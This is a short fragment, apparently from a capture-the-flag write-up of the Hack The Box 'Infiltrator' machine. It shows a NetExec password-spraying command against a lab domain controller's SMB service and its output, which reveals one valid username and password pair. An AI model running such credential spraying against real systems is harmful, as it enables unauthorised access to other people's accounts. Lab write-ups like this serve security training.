 (kalin㉿kali)-[~/Infiltrator]
$ nxc smb 10.10.11.31 -u userlist -p passlist --continue-on-success
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\k.turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\a.walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\m.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\e.rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\d.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\o.martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\k.turner:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\a.walker:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\m.harris:MessengerApp@Pass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\e.rodriguez:MessengerApp@Pass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\d.anderson:MessengerApp@Pass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\o.martinez:MessengerApp@Pass! STATUS_LOGON_FAILURE